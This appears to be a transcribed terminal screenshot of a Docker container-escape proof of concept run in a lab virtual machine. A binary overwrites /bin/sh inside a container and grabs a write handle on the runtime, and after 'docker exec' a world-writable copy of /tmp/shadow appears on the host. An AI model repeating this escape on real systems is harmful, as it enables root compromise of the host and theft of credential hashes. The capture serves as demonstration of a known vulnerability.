 screen
File Edit View Search Terminal Help
sulla@sulla-virtual-machine:~/Documents$ ls /tmp/shadow
ls: cannot access '/tmp/shadow': No such file or directory
sulla@sulla-virtual-machine:~/Documents$ sudo docker exec -it de2 /bin/sh
No help topic for '/bin/sh'
sulla@sulla-virtual-machine:~/Documents$ ls /tmp/shadow
/tmp/shadow
sulla@sulla-virtual-machine:~/Documents$ ll /tmp/shadow
-rwxrwxrwx 1 root root 1368  3월 24 23:42 /tmp/shadow*
sulla@sulla-virtual-machine:~/Documents$
0 bash
sulla@sulla-virtual-machine:~/Documents$ sudo docker run -it --name Sulla -v $(pwd):/home ubuntu /bin/bash
root@de201366c9b4:/# cd /home
root@de201366c9b4:/home# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 16
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc42012c320}
root@de201366c9b4:/home#
1 bash